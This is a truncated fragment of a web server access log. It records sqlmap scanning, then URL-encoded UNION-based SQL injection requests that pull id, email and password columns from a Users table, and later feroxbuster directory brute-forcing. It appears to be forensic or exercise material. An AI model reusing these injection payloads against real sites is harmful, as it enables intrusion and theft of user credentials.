 624 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
625 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
626 20LbNt HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
627 GK HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
628 1%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux
629 1%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux
630 %20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux
631 %20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 3742 "-" "curl/7.74.0"
632 "-" "feroxbuster/2.2.1"
633 804da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
634
635 /2.2.1"